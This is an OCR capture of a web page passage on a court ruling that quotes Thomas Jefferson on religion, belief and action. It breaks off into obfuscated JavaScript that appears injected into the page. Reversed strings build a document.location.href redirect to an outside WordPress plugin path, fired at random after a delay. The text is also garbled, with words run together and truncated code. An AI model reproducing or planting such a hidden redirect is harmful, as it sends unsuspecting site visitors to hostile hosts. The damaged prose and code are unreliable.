
deliver as hoped. The court drew on the writings
ofThomas Jefferson, who argued that “religion is a
matter which lies solely between man and his God …
the legislative powers of the government reach actions
only, and not opinions.”;
The court closely followed hisreasoning: “Laws are
made for the government of actions, and while
theycannot interfere with mere religious belief and
opinions, they may withpractices. Suppose one believed
that human sacrifices were a necessary part ofreligious
worship; would it be seriously contended that the civil
governmentunder which he lived could not interfere
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cniwyk
c=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-